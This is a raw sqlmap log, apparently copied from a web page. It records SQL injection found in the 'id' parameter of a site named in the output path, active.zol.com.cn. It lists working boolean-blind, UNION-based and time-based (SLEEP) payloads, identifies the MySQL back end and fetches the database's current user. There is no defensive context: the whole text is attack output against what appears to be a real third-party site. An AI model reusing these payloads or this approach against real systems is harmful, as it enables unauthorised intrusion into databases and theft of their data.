 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=0.7721758384411812&id=6458 AND 1002=1002

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: t=0.7721758384411812&id=-4239 UNION ALL SELECT NULL,CONCAT(0x716877
6971,0x73674e53446a6d584752,0x71746d6c71),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: t=0.7721758384411812&id=6458 AND SLEEP(5)
---
[12:55:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:55:16] [INFO] fetching current user
[12:55:16] [INFO] heuristics detected web page charset 'ascii'
[12:55:16] [WARNING] reflective value(s) found and filtering out
current user:    'active@10.15.18%'
[12:55:16] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\active.zol.com.cn'